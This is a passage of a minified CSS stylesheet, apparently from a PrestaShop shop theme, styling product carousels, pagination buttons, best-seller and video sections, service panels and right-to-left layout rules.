.tvcmsmain-prev,.tvcmscategory-next-pre-btn .tvcmsmain-next,.tvcmslike-next-pre-btn .tvcmsmain-prev,.tvcmslike-next-pre-btn .tvcmsmain-next,.tvtab-best-seller-pagination .tvtab-best-seller-product-prev,.tvtab-best-seller-pagination .tvtab-best-seller-product-next,.tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-prev,.tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-next,.tvtab-new-pagination-next-pre-btn .tvtab-new-product-prev,.tvtab-new-pagination-next-pre-btn .tvtab-new-product-next,.tvtab-special-pagination-next-pre-btn .tvtab-special-product-prev,.tvtab-special-pagination-next-pre-btn .tvtab-special-product-next,.tvcmstestimonial-video .tvcmsmain-prev,.tvcmstestimonial-video .tvcmsmain-next{position:relative;width:40px;height:40px;text-align:center;line-height:40px;margin:0 10px;background-color:#222;display:inline-block;cursor:pointer}.tvcmsspecial-next-pre-btn .tvcmsspecial-prev,.tvcmsspecial-next-pre-btn .tvcmsspecial-next{position:relative;width:auto;height:auto;text-align:center;margin:0}.tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-prev i,.tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-next i,.tvtab-new-pagination-next-pre-btn .tvtab-new-product-prev i,.tvtab-new-pagination-next-pre-btn .tvtab-new-product-next i,.tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-prev i,.tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-next i,.tvtab-special-pagination-next-pre-btn .tvtab-special-product-prev i,.tvtab-special-pagination-next-pre-btn .tvtab-special-product-next i,.tvnew-next-pre-btn .tvcmsmain-prev i,.tvnew-next-pre-btn .tvcmsmain-next i,.tvcmsbest-seller-next-pre-btn .tvcmsmain-prev i,.tvcmsbest-seller-next-pre-btn .tvcmsmain-next i,.tvcmsfeatured-next-pre-btn .tvcmsmain-prev i,.tvcmsfeatured-next-pre-btn .tvcmsmain-next i,.tvnews-event-next-pre-btn .tvcmsmain-prev i,.tvnews-event-next-pre-btn .tvcmsmain-next i,.tvcmscategory-next-pre-btn .tvcmsmain-prev i,.tvcmscategory-next-pre-btn .tvcmsmain-next i,.tvcmslike-next-pre-btn .tvcmsmain-prev i,.tvcmslike-next-pre-btn .tvcmsmain-next i,.tvcmsblog-slider-pagination .tvcmsblog-slider-prev i,.tvcmsblog-slider-pagination .tvcmsblog-slider-next i,.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-prev i,.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-next i,.tvcmstestimonial-video .tvcmsmain-prev i,.tvcmstestimonial-video .tvcmsmain-next i{color:#fff;font-size:18px}.tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-prev:hover i,.tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-next:hover i,.tvtab-new-pagination-next-pre-btn .tvtab-new-product-prev:hover i,.tvtab-new-pagination-next-pre-btn .tvtab-new-product-next:hover i,.tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-prev:hover i,.tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-next:hover i,.tvtab-special-pagination-next-pre-btn .tvtab-special-product-prev:hover i,.tvtab-special-pagination-next-pre-btn .tvtab-special-product-next:hover i,.tvnew-next-pre-btn .tvcmsmain-prev:hover i,.tvnew-next-pre-btn .tvcmsmain-next:hover i,.tvcmsbest-seller-next-pre-btn .tvcmsmain-prev:hover i,.tvcmsbest-seller-next-pre-btn .tvcmsmain-next:hover i,.tvcmsfeatured-next-pre-btn .tvcmsmain-prev:hover i,.tvcmsfeatured-next-pre-btn .tvcmsmain-next:hover i,.tvnews-event-next-pre-btn .tvcmsmain-prev:hover i,.tvnews-event-next-pre-btn .tvcmsmain-next:hover i,.tvcmscategory-next-pre-btn .tvcmsmain-prev:hover i,.tvcmscategory-next-pre-btn .tvcmsmain-next:hover i,.tvcmslike-next-pre-btn .tvcmsmain-prev:hover i,.tvcmslike-next-pre-btn .tvcmsmain-next:hover i,.tvcmsblog-slider-pagination .tvcmsblog-slider-prev:hover i,.tvcmsblog-slider-pagination .tvcmsblog-slider-next:hover i,.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-prev:hover i,.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-next:hover i,.tvcmstestimonial-video .tvcmsmain-prev:hover i,.tvcmstestimonial-video .tvcmsmain-next :hover i{color:#fff}.tvcmsspecial-next-pre-btn .tvcmsspecial-prev i,.tvcmsspecial-next-pre-btn .tvcmsspecial-next i{color:#696969;font-size:50px;display:none}.tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-prev:hover,.tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-next:hover,.tvtab-new-pagination-next-pre-btn .tvtab-new-product-prev:hover,.tvtab-new-pagination-next-pre-btn .tvtab-new-product-next:hover,.tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-prev:hover,.tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-next:hover,.tvtab-special-pagination-next-pre-btn .tvtab-special-product-prev:hover,.tvtab-special-pagination-next-pre-btn .tvtab-special-product-next:hover,.tvnew-next-pre-btn .tvcmsmain-prev:hover,.tvnew-next-pre-btn .tvcmsmain-next:hover,.tvcmsbest-seller-next-pre-btn .tvcmsmain-prev:hover,.tvcmsbest-seller-next-pre-btn .tvcmsmain-next:hover,.tvcmsfeatured-next-pre-btn .tvcmsmain-prev:hover,.tvcmsfeatured-next-pre-btn .tvcmsmain-next:hover,.tvnews-event-next-pre-btn .tvcmsmain-prev:hover,.tvnews-event-next-pre-btn .tvcmsmain-next:hover,.tvcmscategory-next-pre-btn .tvcmsmain-prev:hover,.tvcmscategory-next-pre-btn .tvcmsmain-next:hover,.tvcmslike-next-pre-btn .tvcmsmain-prev:hover,.tvcmslike-next-pre-btn .tvcmsmain-next:hover,.tvcmsblog-slider-pagination .tvcmsblog-slider-prev:hover,.tvcmsblog-slider-pagination .tvcmsblog-slider-next:hover,.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-prev:hover,.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-next:hover,.tvcmstestimonial-video .tvcmsmain-prev:hover,.tvcmstestimonial-video .tvcmsmain-next:hover{background-color:#eb212e}.tvcmsspecial-next-pre-btn,.tvnews-event-next-pre-btn,.tvcmsbest-seller-next-pre-btn,.tvcmsfeatured-next-pre-btn,.tvnew-next-pre-btn,.tvcmscategory-next-pre-btn,.tvcmslike-next-pre-btn,.tvcmscross-selling-next-pre-btn,.tvtab-best-seller-pagination-next-pre-btn,.tvtab-special-pagination-next-pre-btn,.tvtab-new-pagination-next-pre-btn,#module-tvcmsblog-single .tvcmsblog-next-pre-btn,.tvtestimonial-next-pre-btn{display:flex;justify-content:center}.tvcmsbest-seller-product{padding:50px 0}.tvbest-product-banner-product{padding:25px 0 25px 0;overflow:hidden}.tvcmsbest-seller-product .tvcmsspecial-product{overflow:hidden}.tvcmsbest-seller-product .tvproduct-slider .tvspecial-product-wrapper{border:1px solid #f5f5f5;display:block;overflow:hidden}.tvcmsbest-seller-product .tvspecial-product-firstproduct{margin-bottom:30px}.tvcmsbest-seller-product .comments_note .star i{font-size:18px;color:#fcae01}.tvcmsbest-seller-product .tvspecial-product-img-block,.tvcmsbest-seller-product .tvspecial-product-info-box{width:100%;text-align:left}.tvcmsbest-seller-product .tvspecial-offer-banner img{width:100%}.tvcmsbest-seller-product .tvspecial-product-info-box{padding:15px}.tvcmsbest-seller-product .tvproduct-hover-img{position:absolute;top:0;left:0;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.tvcmsbest-seller-product .tvproduct-hover{position:absolute;left:0;right:0;display:flex;justify-content:center;top:-70px;opacity:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.tvcmsbest-seller-product .tvbest-seller-small-product-wrapper:hover .tvproduct-hover{opacity:1;top:-60px}.tvcmsbest-seller-product .tvbest-seller-small-product-wrapper{border:1px solid #eee;overflow:hidden}.tvcmsbest-seller-product .tvbest-seller-small-product-img-block{padding:0}.tvcmsbest-seller-product .tvbest-seller-small-product-title{margin-bottom:10px}.tvcmsbest-seller-product .tvbest-seller-small-product-title a{color:#222;font-size:16px;font-weight:400;text-transform:capitalize}.tvcmsbest-seller-product .product-title a:hover{color:#eb212e}.tvcmsbest-seller-product .tvproduct-wishlist,.tvcmsbest-seller-product .tvcompare-wrapper,.tvcmsbest-seller-product .tvproduct-quick-view,.tvcmsbest-seller-product .tvproduct-cart-btn{background-color:#222;width:40px;height:40px;float:left;margin:0 5px;text-align:center}.tvcmsbest-seller-product .tvproduct-wishlist:hover,.tvcmsbest-seller-product .tvcompare-wrapper:hover,.tvcmsbest-seller-product .tvproduct-quick-view:hover,.tvcmsbest-seller-product .tvproduct-cart-btn:hover{background-color:#eb212e}.tvcmsbest-seller-product .tvproduct-wishlist p{margin:0}.tvcmsbest-seller-product .tvproduct-wishlist span,.tvcmsbest-seller-product .tvcompare-wrapper span,.tvcmsbest-seller-product .tvproduct-quick-view span,.tvcmsbest-seller-product .tvproduct-cart-btn span,.tvcmsbest-seller-product .tvspecial-product-title{display:none}.tvcmsbest-seller-product .tvproduct-wishlist i,.tvcmsbest-seller-product .tvcompare-wrapper i,.tvcmsbest-seller-product .tvproduct-quick-view i,.tvcmsbest-seller-product .tvproduct-cart-btn i{height:100%;width:100%;line-height:40px;color:#fff;font-size:18px}.tvcmsbest-seller-product .tvcompare-wrapper button,.tvcmsbest-seller-product .tvproduct-cart-btn button{background-color:transparent;padding:0;width:100%}.tvcmsbest-seller-product .product-description{padding:15px 10px}.tvcmsbest-seller-product .tvproduct-desc{clear:both;overflow:hidden;display:none}.tvcmsbest-seller-product .tvbest-small-first-product{margin-bottom:30px}.tvcmsbest-seller-product .tvbest-seller-price-content{float:left}.tvcmsbest-seller-product .tvbest-product-color{position:absolute;top:-90px;left:0;right:0;margin:auto;display:flex;justify-content:center;overflow:hidden;-webkit-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.tvcmsbest-seller-product .tvbest-seller-small-product-wrapper:hover .tvbest-product-color{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.tvcmsbest-seller-product .tvnew-price{font-weight:600;font-size:14px;color:#111}.tvcmsbest-seller-product .tvold-price{font-size:12px;color:#a8a8a8;font-weight:400;text-decoration:line-through}.tvcmsbest-seller-product .tvbest-product-wishlist-compare{display:flex;justify-content:center;position:absolute;bottom:10px;left:0;right:0;margin:auto;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;opacity:0}.tvcmsbest-seller-product .tvproduct-slider .tvspecial-product-wrapper:hover .tvproduct-hover-img{opacity:1}@media (max-width:991px){.tvcmsbest-seller-product .tvbest-seller-small-product-wrapper .tvproduct-hover{opacity:1;top:-60px!important}}.tvcmsmain-video{overflow:hidden}.tvcmsmain-video .tvmain-video{background-color:#f9f9f9}.tvcmsmain-video .tvmain-video-wrapper{text-align:center;padding:45px}.tvcmsmain-video .tvmain-video .tvmain-video-inner{text-align:center;display:inline-block;position:relative;background-image:url(../img/themevolty/video-img.png);height:316px;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center}.tvcmsmain-video .tvmain-video-content-box{position:absolute;top:0;bottom:0;left:45px;margin:auto;height:177px!important;height:min-content}.tvcmsmain-video .tvmain-video-content-box{text-align:left}.tvcmsmain-video .tvmain-video-play button i{font-size:14px;color:#FFF;margin-right:5px}.tvcmsmain-video .tvmain-video-play button{background-color:#eb212e;color:#FFF;width:120px;height:40px;border:none;box-shadow:none;cursor:pointer;font-size:12px;margin-bottom:30px;font-weight:500;letter-spacing:.3px;line-height:40px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmsmain-video .tvmain-video-play button:hover{background:#fcae01}.tvcmsmain-video .tvmain-video-play button:focus{outline:none}.tvcmsmain-video .tvmain-video-content-box .tvmain-video-title{color:#FFF;font-size:24px;font-weight:500;margin-bottom:20px}.tvcmsmain-video .tvmain-video-content-box .tvmain-video-desc{font-size:12px;font-weight:400;color:#fff;line-height:20px;width:80%}@media(min-width:991px) and (max-width:1199px){.tvcmsmain-video .tvmain-video-wrapper{padding:45px 25px}}.tvcmsmain-all-product img{width:100%;border:1px solid #f5f5f5}.tvcmsmain-all-product{background-color:#fff;padding:50px 0}.tvmain-all-product-wrapper{overflow:hidden}.tvmain-all-product-wrapper .tvmain-footer-tab-prod-slider{padding:0}.tvcmsmain-all-product .tvmain-all-product-link-view{text-align:right;margin-right:20px}.tvcmsmain-all-product .tvmain-all-product-link-view a{color:#444;font-size:12px;line-height:30px;font-weight:500;position:relative;-ms-transition-duration:.0s;-moz-transition-duration:.0s;-webkit-transition-duration:.0s;-o-transition-duration:.0s;transition-duration:.0s}.tvcmsmain-all-product .tvmain-all-product-link-view a:after{font-family:'Material Icons';content:'\e5c8';font-size:12px;color:#444;line-height:18px;position:absolute;top:0;left:101%;-ms-transition-duration:.0s;-moz-transition-duration:.0s;-webkit-transition-duration:.0s;-o-transition-duration:.0s;transition-duration:.0s}.tvcmsmain-all-product .tvmain-all-product-link-view a:hover,.tvcmsmain-all-product .tvmain-all-product-link-view a:hover:after{color:#eb212e}.tvmain-product-title{padding-top:12px;overflow:hidden;margin-bottom:10px}.tvmain-product-title .tvmain-product-title-content{color:#000;font-size:20px;font-weight:500;float:left;line-height:30px}.tvmain-product-title .tvmain-product-title-content:after{content:"";width:50px;height:1px;background-color:#eb212e;display:block}.tvcmsmain-all-product .tvall-product-wrapper{border:1px solid #eee;padding:0 10px}.tvmain-all-product-wrapper .tvleft-product-slider{margin-bottom:0}.tvmain-all-product-wrapper .tvmain-product-img-block{padding:0}.tvmain-all-product-wrapper .tvleft-product-price{text-align:left}.tvmain-all-product-wrapper .tvleft-product-slider .comments_note .star{width:20px;height:20px;line-height:20px}.tvmain-all-product-wrapper .tvleft-product-slider .comments_note .star i{font-size:18px}.tvmain-all-product-wrapper .tvleft-product-price h1{margin-bottom:5px}.tvmain-all-product-wrapper .tvleft-product-wrapper .tvleft-price- .tvmain-all-product-wrapper .tvleft-product-slider .comments_note .star{font-size:14px;display:block;width:16px;height:16px}.tvcmsmain-featured-product,.tvcmsmain-new-product,.tvcmsmain-best-seller-product{overflow:hidden}.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsfooter-product-next-pre-btn,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsfooter-product-next-pre-btn,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsfooter-product-next-pre-btn{float:right}.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsmain-prev,.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsmain-next,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsmain-prev,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsmain-next,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsmain-prev,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsmain-next{position:relative;background-image:none;float:left;width:18px;height:26px;margin:0 10px;line-height:25px;text-align:center}.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsmain-prev i,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsmain-prev i,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsmain-prev i,.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsmain-next i,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsmain-next i,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsmain-next i{color:#666;font-size:18px}.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsmain-prev i:hover,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsmain-prev i:hover,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsmain-prev i:hover,.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsmain-next i:hover,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsmain-next i:hover,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsmain-next i:hover{color:#000}.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsmain-prev:hover:before,.tvmain-product-title .tvcmsfooter-featured-product-pagination .tvcmsmain-next:hover:before,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsmain-prev:hover:before,.tvmain-product-title .tvcmsfooter-new-product-pagination .tvcmsmain-next:hover:before,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsmain-prev:hover:before,.tvmain-product-title .tvcmsfooter-best-product-pagination .tvcmsmain-next:hover:before{color:#333}@media (max-width:991px){.tvcmsmain-featured-product,.tvcmsmain-new-product,.tvcmsmain-best-seller-product{margin-bottom:20px}}#module-tvcmsblog-archive .blog_mask{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#module-tvcmsblog-archive .post_thumbnail:hover .blog_mask{opacity:0}.tvcmsbest-seller-product{background-color:#fff;padding:50px 0}.tvcmsbest-seller-product .tvbest-seller-product-content{position:relative;overflow:hidden}.tvbest-seller-product-wrapper .tvbest-sellerproduct{padding-right:0}.tvbest-seller-product-wrapper .tvbest-sellerbanner{padding-left:0}.tvbest-seller-product-wrapper .tvbest-sellerbanner img{width:100%}.tvcmsbest-seller-pagination{width:100%;overflow:hidden}@media (min-width:768px){.tvbest-seller-product-wrapper .tvbest-seller-product{margin-left:-15px;margin-right:-15px}}@media (max-width:1399px){.tvbest-product-desktop-view{display:none!important}}@media (min-width:1400px){.tvbest-product-mobile-view{display:none!important}}@media (min-width:768px) and (max-width:991px){.tvbest-seller-product-wrapper .tvbest-sellerproduct{padding:0}.tvbest-seller-product-wrapper .tvbest-sellerbanner{padding:0;margin-bottom:20px}}@media (max-width:767px){.tvbest-seller-product-wrapper .tvbest-sellerbanner{padding:0 15px;margin-bottom:20px}.tvbest-seller-product-wrapper .tvbest-sellerproduct{padding:0}}@media (min-width:767px){.tvcms-all-main-footer-product{margin-left:-15px;margin-right:-15px}}.tvproduct-img-block-color-box{position:relative}.tvproduct-info-box{position:relative}.tvbest-seller-small-product-wrapper .tvbest-poroduct-color-box,.tvbest-seller-product-left-wrapper .tvbest-poroduct-color-box,.tvproduct-img-block-color-box .tvporoduct-color-box,.tvspecial-product-info-box .tvspecial-poroduct-color-box{width:15px;height:15px;float:left;margin-right:10px;border:1px solid #f3f3f3}.tvbest-seller-product-left-wrapper .tvbest-product-color,.tvproduct-img-block-color-box .tvproduct-color{position:absolute;z-index:5;bottom:20px;display:flex;justify-content:center;-webkit-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out;width:100%}.tvbest-product-left-block .tvbest-seller-product-left-wrapper:hover .tvbest-product-color,.tvproduct-slider .tvproduct-wrapper:hover .tvproduct-color{-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.tvspecial-product-info-box .tvspecial-product-color{display:flex;justify-content:center}.tvspecial-product-info-box .tvspecial-product-color{margin:0 0 20px 0}.tvspecial-product-info-box .tvspecial-poroduct-color-box{border:1px solid #ddd}@media (max-width:991px){.tvbest-seller-product-left-wrapper .tvbest-product-color,.tvproduct-img-block-color-box .tvproduct-color{-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}.tvcmsmobile-view-compare,.tvcmsmobile-view-wishlist{float:right;position:relative;margin:0 12px}.tvcmsmobile-view-compare i,.tvcmsmobile-view-wishlist i{color:#FFF;font-size:20px;line-height:50px;height:50px}.tvcmsmobile-view-compare .tvsticky-compare-name,.tvcmsmobile-view-wishlist .tvmobile-view-wishlist-count,.tv-mobile-cart .tvshopping-cart-icon .tvproduct-count{position:absolute;top:7px;border-radius:50%;right:-4px;font-size:8px;background-color:#222;width:16px;height:16px;line-height:15px;text-align:center;color:#FFF;font-weight:600}@media (max-width:767px){.tvleft-penal-mobile-view-toggle{position:relative}.tvleft-penal-toggle-open{display:none;transition:0s ease-in-out}.tvleft-penal-mobile-view-toggle .tvleft-penal-toggle-icon{position:absolute;right:15px;line-height:56px}.tvmobile-view-left-col .tvleft-open-icon:after{font-family:'Material Icons';content:'\e313';font-size:20px;color:#FFF}.tvmobile-view-left-col .tvleft-hide-icon:after{font-family:'Material Icons';content:'\e316';font-size:20px;color:#FFF}}.tvbottom-to-top{position:fixed;right:40px;bottom:90px;background-color:#fff;width:50px;height:50px;line-height:50px;text-align:center;z-index:99;box-shadow:0 0 10px #00000020}.tvbottom-to-top:hover{background-color:#222}.tvbottom-to-top i{color:#222;font-size:22px}.tvbottom-to-top:hover i{color:#fff}@media(max-width:991px){.tvbottom-to-top{height:40px;line-height:40px;width:40px}}@media(max-width:767px){.tvbottom-to-top{display:none}}.tvcustomer-services{background-color:#FFF;padding:45px 0 25px 0}.tvcustomer-services .tvservices-banner img{margin-bottom:25px}.tvcustomer-services .tvservices-img{float:left;width:70px;line-height:60px}.tvcustomer-services .tvservices-img i{font-size:40px;color:#444;-wekit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.tvcustomer-services .tvservices-info{text-align:left}.tvcustomer-services .tvservices-img-wrapper:hover .tvservices-img i{color:#eb212e}.tvcustomer-services .tvservices-title{color:#444;font-size:16px;font-weight:600;overflow:hidden;display:block;line-height:30px;height:calc(30px * 1);-webkit-box-orient:vertical;text-overflow:ellipsis;-webkit-line-clamp:1}.tvcustomer-services .tvservice-dec{font-size:12px;color:#888;font-weight:400;overflow:hidden;display:block;line-height:20px;height:calc(20px * 1);-webkit-box-orient:vertical;text-overflow:ellipsis;-webkit-line-clamp:1}.tvcustomer-services .tvservices-img-wrapper{text-align:center;border:1px solid #eee;padding:15px 10px 15px 10px;cursor:pointer}.tvcustomer-services .tvservices-center{padding:0 15px}@media(max-width:1199px){.tvcustomer-services .tvservices-1,.tvcustomer-services .tvservices-2{margin-bottom:20px}}@media(max-width:767px){.tvcustomer-services .tvservices-3{margin-bottom:30px}}@media (min-width:767px){.tvcustomer-services .tvservice-inner{margin-left:-15px;margin-right:-15px}}@media(min-width:1200px) and (max-width:1399px){.tvcustomer-services .tvservices-title{font-size:14px}.tvcustomer-services .tvservices-img{width:auto;margin-right:10px}.lang-rtl .tvcustomer-services .tvservices-img{margin-right:0!important;margin-left:10px}.tvservices-content-box{display:flex}.tvservices-content-box .tvservices-img{align-self:center}}.tvcmscustomer-facility{clear:both;padding:50px 0 60px 0}.tvcmscustomer-facility .tvservice-inner{margin-top:50px}.tvcmscustomer-facility .tvfacility-main-title{position:relative}.tvcmscustomer-facility .tvservice-img-wrapper{text-align:center;padding:0}.tvcmscustomer-facility .tvfacility-content-box{display:flex}.tvcmscustomer-facility .tvfacility-num{font-size:50px;color:#eb212e;font-family:'Gabriela',serif;margin-right:30px}.tvcmscustomer-facility .tvfacility-banner{text-align:center}.tvcmscustomer-facility .tvfacility-2,.tvcmscustomer-facility .tvfacility-4{padding-top:75px}.tvcmscustomer-facility .tvfacility-title{color:#3a3a3a;font-size:26px;font-weight:500;margin-bottom:10px;font-family:'Gabriela',serif;text-transform:capitalize;text-align:left;line-height:33px;height:calc(33px * 1);overflow:hidden;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical}.tvcmscustomer-facility .tvfacility-dec{color:#999;font-size:14px;font-weight:300;line-height:22px;letter-spacing:.5px;height:calc(22px * 3);overflow:hidden;-webkit-line-clamp:3;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;text-align:left}.tvcmscustomer-facility .tvfacility-two-inner,.tvcmscustomer-facility .tvfacility-two-inner-box{align-self:center}@media (max-width:1399px){.tvcmscustomer-facility .tvfacility-title{font-size:20px}.tvcmscustomer-facility .tvfacility-center{padding:0}}@media(min-width:768px) and (max-width:991px){.tvcmscustomer-facility .tvfacility-num{font-size:40px;margin-right:12px}.tvcmscustomer-facility .tvfacility-banner{padding:0}.tvcmscustomer-facility .tvfacility-banner img{width:200px}.tvcmscustomer-facility .tvfacility-2,.tvcmscustomer-facility .tvfacility-4{padding-top:45px}}@media(max-width:767px){.tvcmscustomer-facility .tvfacility-2,.tvcmscustomer-facility .tvfacility-3,.tvcmscustomer-facility .tvfacility-4{padding-top:30px}.tvcmscustomer-facility .tvfacility-2{padding-bottom:20px}.tvcmscustomer-facility .tvfacility-title{margin-bottom:5px}}@media (min-width:768px){.tvcmscustomer-facility .tvfacility-inner{margin-left:-15px;margin-right:-15px;display:flex}}.lang-rtl *{direction:rtl!important}.lang-rtl main{text-align:right!important}.lang-rtl .tvheader-top-offer,.lang-rtl .tv-mobile-view-header-menu .tv-mobile-all-cetegories,.lang-rtl .tvheader-nav-right .tvlanguage,.lang-rtl .tvheader-nav-right .tvcurrency,.lang-rtl .tvheader-nav-right .tvuser-info,.lang-rtl .tvheader-logo,.lang-rtl .tvcmsheader-search .tvcms-select-category,.lang-rtl .tvcmsheader-search .tvheader-top-search input,.lang-rtl #header .tvcms-header-nav #menu-icon,.lang-rtl .tv-mobile-view-header-menu .tv-mobile-header-logo,.lang-rtl .tv-mobile-menu-dropdown .tvcontact-icon,.lang-rtl .tv-mobile-menu-dropdown .tv-mobile-top-menu-wrapper .tvcontact-name,.lang-rtl .tvcmsfooter .tvfooter-block,.lang-rtl .tvcms-newsletter .tvnewsletter-input,.lang-rtl .tvcmsfooter-link .tvfooter-copylink,.lang-rtl .tvproduct-info-box .tvproduct-hover .tvproduct-quick-view,.lang-rtl .tvproduct-info-box .tvproduct-hover .tvproduct-wishlist,.lang-rtl .tvproduct-info-box .tvproduct-hover .tvcompare-wrapper,.lang-rtl .tvcmstestimonial-slider,.lang-rtl #left-column,.lang-rtl #login-form label,.lang-rtl #login-form .form-group .col-md-6,.lang-rtl .tvcmspersonal-information .form-control-label,.lang-rtl .tvcmspersonal-information .form-control-valign,.lang-rtl .tvcmspersonal-information .form-group .col-md-6,.lang-rtl .tvcmspersonal-information .custom-checkbox span,.lang-rtl .tvcmspersonal-information .tvcmsmy-address,.lang-rtl #mywishlist .tvwishlist-vuew-label,.lang-rtl #mywishlist .tvwishlist-required,.lang-rtl .cart-grid-body.tvcmsshopping-cart,.lang-rtl#order-confirmation .page-order-confirmation #order-details,.lang-rtl .quickview .tvcmsquick-view-popup .tvquick-view-popup-img,.lang-rtl .tvcmsquick-view-popup .product-variants-item .control-label,.lang-rtl .tv-quick-view-popup-content .product-variants-item .form-control-select,.lang-rtl .tvcmsquick-view-popup .product-add-to-cart .control-label,.lang-rtl .tvcmsquick-view-popup .tvquick-view-add-to-cart,.lang-rtl .tvcmsquick-view-popup .panel-product-line,.lang-rtl .tv-quick-view-popup-content .product-variants-item ul,.lang-rtl#product #content-wrapper .tvproduct-view-img-block,.lang-rtl .tvproduct-content .product-variants-item .control-label,.lang-rtl .tvproduct-content .product-variants-item .form-control-select,.lang-rtl .tvproduct-content .product-variants-item ul,.lang-rtl .tvproduct-content .product-add-to-cart .control-label,.lang-rtl .tvproduct-content .tvquick-view-add-to-cart,.lang-rtl .tvproduct-content .panel-product-line,.lang-rtl .tvall-page-content #comments .comment_author,.lang-rtl .tvall-page-content #comments .comment_content,.lang-rtl#module-tvcmsblog-single .comment_respond form label,.lang-rtl .top-menu .sub-menu ul[data-depth="1"]>li,.lang-rtl #content-wrapper #products .total-products,.lang-rtl #content-wrapper #js-product-list-top .tvcmsproduct-grid-list,.lang-rtl #content-wrapper #js-product-list-top p,.lang-rtl .tvproduct-wrapper.list .tvproduct-info-box .tvcompare-wrapper,.lang-rtl .pagination .tvpagination-show-all-product,.lang-rtl .tvleft-product-wrapper .tvleft-product-info-box .tvnew-price,.lang-rtl .tvleft-product-wrapper .tvleft-product-info-box .tvdiscount-price-lable,.lang-rtl .tvcms-horizontal-menu .tvallcategories,.lang-rtl .tvmain-all-product-wrapper .tvmain-product-img-block,.lang-rtl .tvmain-all-product-wrapper .comments_note,.lang-rtl .ui-widget-content .tvsearch-content-box .tvproduct_discount,.lang-rtl .ui-widget-content .tvsearch-content-box .tvproduct_old_price,.lang-rtl .ui-widget-content .tvsearch-content-box .tvproduct_price,.lang-rtl .tvsearch-content-box,.lang-rtl .tvcmssearch-dropdown,.lang-rtl#contact .form-group .form-control-label,.lang-rtl#contact .tvcontactt-us-inner,.lang-rtl#contact .tvcontact-us-email,.lang-rtl#contact .tvcontact-us-attachment,.lang-rtl#contact .tvcontact-us-message,.lang-rtl#contact .tvcontact-title,.lang-rtl .tvproduct-content .product-manufacturer,.lang-rtl#authentication .tvcmsregister-form .form-control-label,.lang-rtl#authentication .form-group 